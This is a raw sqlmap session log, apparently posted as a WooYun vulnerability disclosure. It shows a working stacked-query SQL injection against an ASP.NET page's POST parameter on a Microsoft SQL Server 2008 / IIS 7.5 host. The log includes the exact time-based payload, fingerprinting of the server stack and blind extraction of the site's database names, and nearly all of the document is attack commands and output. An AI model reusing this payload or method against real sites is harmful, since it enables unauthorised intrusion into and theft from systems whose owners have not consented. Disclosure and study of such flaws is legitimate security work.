 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$cphContect$Sel (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ctl00$cphContect$btSel=%cb%d1%a1%a1%cb%f7&ctl00$cphContect$Sel=h');
WAITFOR DELAY '0:0:5'--&__EVENTVALIDATION=
---
[18:36:07] [INFO] testing Microsoft SQL Server
[18:36:07] [INFO] confirming Microsoft SQL Server
[18:36:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:36:07] [INFO] fetching database names
[18:36:07] [INFO] fetching number of databases
[18:36:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:36:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:36:13] [ERROR] unable to retrieve the number of databases
[18:36:13] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
jjlyj
[18:38:37] [INFO] retrieved: master
[18:40:36] [INFO] retrieved: tempdb
[18:42:51] [INFO] retrieved: mod
[18:44:19] [ERROR] invalid character detected. retrying..
el
[18:45:03] [INFO] retrieved: msdb
[18:46:28] [INFO] retrieved: ReportServer
[18:50:56] [INFO] retrieved: ReportServerTempDB
[18:57:13] [INFO] retrieved:
[18:57:38] [ERROR] invalid character detected. retrying..
j
[18:58:21] [ERROR] invalid character detected. retrying..
jlyj
[18:59:52] [INFO] retrieved: znlykjdx
[19:03:10] [INFO] retrieved: znlykjdxskb
[19:07:31] [INFO] retrieved:
available databases [9]:
[*] jjlyj
[*] master
[*] model
[*] msdb
[*] ReportServer
www.wooyun.org